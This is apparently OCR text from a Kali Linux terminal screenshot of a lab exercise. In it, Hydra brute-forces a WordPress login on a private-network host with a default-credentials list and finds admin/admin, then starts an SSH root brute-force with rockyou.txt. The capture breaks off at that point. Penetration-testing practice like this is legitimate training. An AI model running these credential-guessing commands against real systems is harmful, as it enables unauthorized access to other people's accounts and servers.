 1 2 3 4 9:20
Trash Home
File System
helloer.ovpn
root@kali: ~/vtcsec
File Actions Edit View Help
Honeypot-Captures/ xato-net-10-million-passwords-10000.txt
┌──(root㉿kali)-[~/vtcsec]
└─# less /usr/share/wordlists/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt
┌──(root㉿kali)-[~/vtcsec]
└─# hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt -f -u 192.168.218.130 htt
p-post-form "/secret/wp-login.php:log=^USER^&pwd=^PASS^:F=<strong>ERROR</strong>"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-11 09:18:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking http-post-form://192.168.218.130:80/secret/wp-login.php:log=^USER^&pwd=^PASS^:F=<strong>ERROR</strong>
[80][http-post-form] host: 192.168.218.130 login: admin password: admin
[STATUS] attack finished for 192.168.218.130 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-11 09:18:44
┌──(root㉿kali)-[~/vtcsec]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt -f -u 192.168.218.130 -s 22 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-11 09:20:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
[DATA] attacking ssh://192.168.218.130:22/